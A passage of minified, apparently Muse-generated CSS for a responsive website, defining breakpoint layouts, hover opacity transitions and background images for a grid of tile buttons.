0%;}#u7561-4{z-index:60;width:227px;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;left:45px;}#buttonu7558:hover #u7561-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:58px -10000px 0px 0px;}#buttonu7558.ButtonSelected #u7561-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:227px;margin:58px -10000px 0px 0px;}#u7560-4{z-index:64;width:246px;min-height:80px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:9.58%;}#buttonu7558:hover #u7560-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:80px;width:246px;margin:105px -10000px 0px 0%;}#buttonu7558.ButtonSelected #u7560-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:80px;width:246px;margin:105px -10000px 0px 0%;}#pu383524{z-index:120;width:0.01px;margin-right:-10000px;margin-top:160px;margin-left:1631px;}#u383524{z-index:120;}#u386969{z-index:121;margin-top:23px;}#u386986{z-index:122;margin-top:311px;width:34.08%;left:116.5%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 805px);}body{overflow-x:hidden;}}@media (min-width: 651px) and (max-width: 1220px){#muse_css_mq{background-color:#0004c4;}#bp_1220.active{display:block;}#page{min-height:861px;max-width:1220px;}#u117452{z-index:101;margin-right:-10000px;margin-top:60px;left:-166px;}#pu75034{z-index:73;margin-right:-10000px;}#u75034{z-index:73;top:30px;left:-30px;}#u75552{z-index:74;top:0px;left:-30px;}#u96932{z-index:90;height:0px;margin-right:-10000px;width:0%;}.ie #u96932{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#pbuttonu271{z-index:2;margin-right:-10000px;margin-top:93px;width:100%;}#buttonu271{z-index:2;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#159846;padding-bottom:67px;position:relative;width:100%;}#buttonu271.ButtonSelected{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u7522{z-index:11;height:85px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/103-min-min.jpg?crc=4268707689") no-repeat center center;background-size:cover;}#buttonu271:hover #u7522{background-repeat:no-repeat;background-position:center center;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu271.ButtonSelected #u7522{background-repeat:no-repeat;background-position:center center;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:85px;min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#ppu385003-4{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:58px;margin-left:45px;width:27.38%;}#pu385003-4{z-index:3;width:67.97%;}#u385003-4{z-index:3;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;width:100%;}#u7521-4{z-index:12;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;width:100%;}#buttonu271:hover #u7521-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0px;}#buttonu271:hover #u385003-4,#buttonu271.ButtonSelected #u7521-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:100%;margin:0px -10000px 0px 0px;}#u7529-4{z-index:7;min-height:25px;background-color:transparent;font-size:21px;line-height:34px;margin-top:12px;position:relative;width:100%;}#buttonu271.ButtonSelected #u7529-4{padding-top:0px;padding-bottom:0px;min-height:25px;width:100%;margin:12px 0px 0px;}#u78053{z-index:16;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#ppbuttonu7582{z-index:0;padding-bottom:0px;margin-right:-10000px;width:100%;}#pbuttonu7582{z-index:17;width:100%;}#buttonu7582{z-index:17;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#D6380D;padding-bottom:146px;position:relative;margin-right:-10000px;width:50.33%;}#pu74771-4{z-index:18;margin-right:-10000px;width:99.35%;}#u74771-4{z-index:18;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;margin-top:57px;width:37.22%;left:7.38%;}#buttonu7582:hover #u74771-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:37.22%;margin:57px -10000px 0px 0%;}#u7585{z-index:22;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:4px;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#buttonu7582:hover #u7585{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#u187903-4{z-index:27;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;margin-top:57px;width:37.22%;left:7.38%;}#buttonu7582.ButtonSelected #u74771-4,#buttonu7582:hover #u187903-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:37.22%;margin:57px -10000px 0px 0%;}#buttonu7582.ButtonSelected #u187903-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:37.22%;margin:57px -10000px 0px 0%;}#u74762-4{z-index:23;width:318px;min-height:31px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:106px;left:45px;}#buttonu7582:hover #u74762-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:31px;width:318px;margin:106px -10000px 0px 0px;}#buttonu7582.ButtonSelected #u74762-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:31px;width:318px;margin:106px -10000px 0px 0px;}#buttonu7534{z-index:31;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#2789E9;padding-bottom:141px;position:relative;margin-right:-10000px;width:50.33%;left:49.68%;}#pu7536-4{z-index:32;margin-right:-10000px;width:100%;}#u7536-4{z-index:32;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;width:36.98%;left:7.33%;}#buttonu7534:hover #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px 0px 0%;}#buttonu7534.ButtonSelected #u7536-4{background-color:transparent;padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px 0px 0%;}#u7537{z-index:36;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:3px;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#buttonu7534:hover #u7537{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#u187810-4{z-index:41;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;width:36.98%;left:7.33%;}#buttonu7534:hover #u187810-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px 0px 0%;}#u7535-4{z-index:37;width:364px;min-height:37px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:105px;left:45px;}#buttonu7534:hover #u7535-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:37px;width:364px;margin:105px -10000px 0px 0px;}#buttonu7534.ButtonSelected #u7535-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:37px;width:364px;margin:105px -10000px 0px 0px;}#pbuttonu7546{z-index:45;width:100%;}#buttonu7546{z-index:45;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#9568D1;padding-bottom:125px;position:relative;margin-right:-10000px;width:50.33%;}#pu7547-4{z-index:46;margin-right:-10000px;width:99.35%;}#u7547-4{z-index:46;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;width:37.22%;left:7.38%;}#buttonu7546:hover #u7547-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:37.22%;margin:58px -10000px 0px 0%;}#u7549{z-index:54;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:3px;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat center bottom;background-size:cover;}#buttonu7546:hover #u7549{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#u187882-4{z-index:55;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;width:37.22%;left:7.38%;}#buttonu7546.ButtonSelected #u7547-4,#buttonu7546:hover #u187882-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:37.22%;margin:58px -10000px 0px 0%;}#buttonu7546.ButtonSelected #u187882-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:37.22%;margin:58px -10000px 0px 0%;}#u7548-4{z-index:50;width:249px;min-height:41px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:123px;left:45px;}#buttonu7546:hover #u7548-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:41px;width:249px;margin:123px -10000px 0px 0px;}#buttonu7546.ButtonSelected #u7548-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:41px;width:249px;margin:123px -10000px 0px 0px;}#buttonu7558{z-index:59;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#232323;padding-bottom:127px;position:relative;margin-right:-10000px;width:50.33%;left:49.68%;}#buttonu7582.ButtonSelected,#buttonu7546.ButtonSelected,#buttonu7558.ButtonSelected{min-height:0px;width:50.33%;margin:0px -10000px 0px 0%;}#pu7561-4{z-index:60;margin-right:-10000px;width:100%;}#u7561-4{z-index:60;min-height:17px;border-width:0px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:24px;position:relative;margin-right:-10000px;margin-top:58px;width:36.98%;left:7.33%;}#buttonu7534.ButtonSelected #u187810-4,#buttonu7558:hover #u7561-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px 0px 0%;}#buttonu7558.ButtonSelected #u7561-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px 0px 0%;}#u7559{z-index:68;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#buttonu7558:hover #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#buttonu7582.ButtonSelected #u7585,#buttonu7534.ButtonSelected #u7537,#buttonu7546.ButtonSelected #u7549,#buttonu7558.ButtonSelected #u7559{background-repeat:no-repeat;background-position:center bottom;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);min-height:0px;width:100%;margin:0px -10000px 0px 0%;background-size:cover;}#u187840-4{z-index:69;min-height:17px;border-width:0px;background-color:transparent;line-height:24px;margin-bottom:-21px;position:relative;margin-right:-10000px;margin-top:58px;width:36.98%;left:7.33%;}#buttonu7558:hover #u187840-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px -21px 0%;}#buttonu7558.ButtonSelected #u187840-4{background-color:transparent;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:17px;width:36.98%;margin:58px -10000px -21px 0%;}#u7560-4{z-index:64;width:260px;min-height:44px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:19px;line-height:30px;position:relative;margin-right:-10000px;margin-top:118px;left:45px;}#buttonu7558:hover #u7560-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:44px;width:260px;margin:118px -10000px 0px 0px;}#buttonu7558.ButtonSelected #u7560-4{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:0px;padding-bottom:0px;min-height:44px;width:260px;margin:118px -10000px 0px 0px;}#u90313{z-index:88;width:111px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:11px;left:22px;}#u89002{z-index:75;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:38px;width:10.17%;margin-left:44.92%;left:22px;}#u89003-6{z-index:76;min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;margin-right:-10000px;width:32.26%;margin-left:33.88%;left:-42px;}#u89004-6{z-index:82;min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:400;position:relative;margin-right:-10000px;width:58.88%;margin-left:20.57%;left:26px;}#u89004-6:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:58.88%;left:26px;margin:0px -10000px 0px 20.564516129032256%;}#u89003-4,#u89004-4{line-height:0px;}#u89003-2,#u89004-2{font-size:12px;line-height:14px;}#u89003,#u89003-3,#u89004,#u89004-3{font-size:14px;line-height:17px;}#u98695{z-index:91;width:122px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:28px;margin-left:100%;left:-179px;}#u98698{z-index:96;height:40px;width:40px;vertical-align:top;position:relative;margin-right:-10000px;margin-left:100%;left:-122px;background:transparent url("../images/u98698.png?crc=534981156") no-repeat 0px 0px;}.hidpi #u98698{background-image:url("../images/u98698_2x.png?crc=413706036");margin-left:100%;left:-122px;background-size:40px 40px;}#u98698:hover{margin-left:100%;left:-122px;background:transparent url("../images/u98698-r.png?crc=3759264533") no-repeat 0px 0px;}.hidpi #u98698:hover{background-image:url("../images/u98698-r_2x.png?crc=4048769037");margin-left:100%;left:-122px;background-size:40px 40px;}#u98700{z-index:93;height:40px;width:40px;vertical-align:top;position:relative;margin-right:-10000px;margin-left:100%;left:-81px;background:transparent url("../images/u98700.png?crc=86999716") no-repeat 0px 0px;}.hidpi #u98700{background-image:url("../images/u98700_2x.png?crc=141339727");margin-left:100%;left:-81px;background-size:40px 40px;}#u98700:hover{margin-left:100%;left:-81px;background:transparent url("../images/u98700-r.png?crc=3763660356") no-repeat 0px 0px;}.hidpi #u98700:hover{background-image:url("../images/u98700-r_2x.png?crc=4255990169");margin-left:100%;left:-81px;background-size:40px 40px;}#u98696{z-index:99;height:40px;width:40px;vertical-align:top;position:relative;margin-right:-10000px;margin-left:100%;left:-40px;background:transparent url("../images/u98696.png?crc=4265472843") no-repeat 0px 0px;}.hidpi #u98696{background-image:url("../images/u98696_2x.png?crc=72346672");margin-left:100%;left:-40px;background-size:40px 40px;}#u98696:hover{margin-left:100%;left:-40px;background:transparent url("../images/u98696-r.png?crc=4091188633") no-repeat 0px 0px;}.hidpi #u98696:hover{background-image:url("../images/u98696-r_2x.png?crc=478060273");margin-left:100%;left:-40px;background-size:40px 40px;}#pu386969{z-index:103;width:0.01px;margin-right:-10000px;margin-top:233px;margin-left:1467px;}#u386969{z-index:103;}#u383524{z-index:102;margin-top:20px;}#u386986{z-index:104;margin-top:381px;width:34.1%;left:120.25%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 861px);}body{overflow-x:hidden;}}@media (min-width: 479px) and (max-width: 650px){#muse_css_mq{background-color:#00028a;}#bp_650.active{display:block;}#page{min-height:591px;max-width:650px;}#u117452{z-index:53;margin-right:-10000px;margin-top:311px;left:-129px;}#pu75034{z-index:3;margin-right:-10000px;}#u75034{z-index:3;top:30px;left:-30px;}#u75552{z-index:4;top:0px;left:-30px;}#u75796-4{z-index:5;min-height:125px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;margin-top:78px;width:100%;margin-left:0%;left:0px;background:transparent url("../images/103-min.jpg?crc=4153552011") no-repeat left center;background-size:cover;}#pu75810-4{z-index:9;padding-bottom:0px;margin-right:-10000px;margin-top:203px;width:50%;}#u75810-4{z-index:9;min-height:191px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#u96924{z-index:33;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#u75837-4{z-index:34;min-height:197px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat left bottom;background-size:cover;}#u87347{z-index:30;position:relative;margin-right:-10000px;margin-top:553px;width:3.24%;left:0.62%;}#u91220{z-index:31;width:126px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:-9px;left:24px;}#u98497{z-index:43;width:87px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:28px;left:43.39%;}#u98500{z-index:48;height:29px;width:29px;vertical-align:top;position:relative;margin-right:-10000px;background:transparent url("../images/u98500.png?crc=4035809637") no-repeat 0px 0px;}.hidpi #u98500{background-image:url("../images/u98500_2x.png?crc=4111998782");background-size:29px 29px;}#u98500:hover{background:transparent url("../images/u98500-r.png?crc=417980188") no-repeat 0px 0px;}.hidpi #u98500:hover{background-image:url("../images/u98500-r_2x.png?crc=188310584");background-size:29px 29px;}#u98502{z-index:45;height:29px;width:29px;vertical-align:top;position:relative;margin-right:-10000px;left:33.34%;background:transparent url("../images/u98502.png?crc=260257619") no-repeat 0px 0px;}.hidpi #u98502{background-image:url("../images/u98502_2x.png?crc=4109008293");background-size:29px 29px;}#u98502:hover{background:transparent url("../images/u98502-r.png?crc=324686413") no-repeat 0px 0px;}.hidpi #u98502:hover{background-image:url("../images/u98502-r_2x.png?crc=438127797");background-size:29px 29px;}#u98498{z-index:51;height:29px;width:29px;vertical-align:top;position:relative;margin-right:-10000px;left:66.67%;background:transparent url("../images/u98498.png?crc=516815743") no-repeat 0px 0px;}.hidpi #u98498{background-image:url("../images/u98498_2x.png?crc=174561083");background-size:29px 29px;}#u98498:hover{background:transparent url("../images/u98498-r.png?crc=102461133") no-repeat 0px 0px;}.hidpi #u98498:hover{background-image:url("../images/u98498-r_2x.png?crc=421144997");background-size:29px 29px;}#pu88286{z-index:17;padding-bottom:0px;margin-right:-10000px;margin-top:28px;width:50%;margin-left:50%;}#u88286{z-index:17;width:76px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-left:100%;left:-111px;}#u88288-6{z-index:18;width:34px;min-height:24px;background-color:transparent;color:#F0F0F0;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-left:100%;left:-76px;}#u88287-6{z-index:24;width:34px;min-height:24px;background-color:transparent;color:#FFFFFF;font-size:16px;line-height:19px;font-family:myriad-pro, sans-serif;font-weight:600;position:relative;margin-right:-10000px;margin-left:100%;left:-34px;}#u88287-6:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);padding-top:0px;padding-bottom:0px;min-height:24px;width:34px;left:-34px;margin:0px -10000px 0px 100%;}#u88288-4,#u88287-4{line-height:0px;}#u88288-2,#u88287-2{font-size:12px;font-family:myriad-pro, sans-serif;font-weight:700;line-height:14px;}#u88288,#u88288-3,#u88287,#u88287-3{font-size:14px;line-height:17px;}#u75819-4{z-index:13;min-height:191px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:26px;font-family:mplus-1m, monospace;font-weight:100;margin-top:151px;position:relative;width:100%;margin-left:0%;left:0px;background:transparent url("../images/pyth_h4-min.png?crc=395769270") no-repeat center bottom;background-size:cover;}#u75819-2{font-size:22px;padding-left:24px;padding-top:19px;}#u96932{z-index:38;border-width:0px;border-color:transparent;background-color:transparent;width:100%;margin-left:0%;left:0px;}#u75828-4{z-index:39;min-height:197px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;width:100%;margin-left:0%;left:0px;background:transparent url("../images/dsc_0374-min.jpg?crc=4182551744") no-repeat center bottom;background-size:cover;}#u75796-2,#u75810-2,#u75837-2,#u75828-2{padding-left:24px;padding-top:19px;}#u87354{z-index:2;position:relative;margin-right:-10000px;margin-top:543px;width:3.24%;left:96.77%;}.ie #u87347,.ie #u87354{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u87347 .fluid_height_spacer,#u87354 .fluid_height_spacer{padding-bottom:90.47619047619048%;}#u386986{z-index:56;margin-top:278px;width:34.16%;left:160.93%;}#pu383524{z-index:54;width:0.01px;margin-right:-10000px;margin-top:208px;margin-left:1059px;}#u383524{z-index:54;}#u386969{z-index:55;margin-top:102px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 591px);}body{overflow-x:hidden;}}@media (min-width: 400px) and (max-width: 478px){#muse_css_mq{background-color:#0001de;}#bp_478.active{display:block;}#page{min-height:591px;max-width:478px;}#u117452{z-index:53;margin-right:-10000px;margin-top:311px;left:-129px;}#pu75034{z-index:3;margin-right:-10000px;}#u75034{z-index:3;top:30px;left:-30px;}#u75552{z-index:4;top:0px;left:-30px;}#u75796-4{z-index:5;min-height:125px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;margin-top:78px;width:100%;margin-left:0%;left:0px;background:transparent url("../images/103-min2.jpg?crc=371863370") no-repeat left center;background-size:cover;}.hidpi #u75796-4{background-image:url("../images/103-min_2x.jpg?crc=4153552011");margin-left:0%;left:0px;}#pu75810-4{z-index:9;padding-bottom:0px;margin-right:-10000px;margin-top:203px;width:50%;}#u75810-4{z-index:9;min-height:191px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;width:100%;background:transparent url("../images/mel3-min.jpg?crc=54730159") no-repeat center bottom;background-size:cover;}#u96924{z-index:33;border-width:0px;border-color:transparent;background-color:transparent;position:relative;width:100%;}#u75837-4{z-index:34;min-height:197px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);line-height:28px;font-family:mplus-1m, monospace;font-weight:100;position:relative;margin-right:-10000px;width:100%;background:transparent url("../images/dsc_0397-min.jpg?crc=510902556") no-repeat left 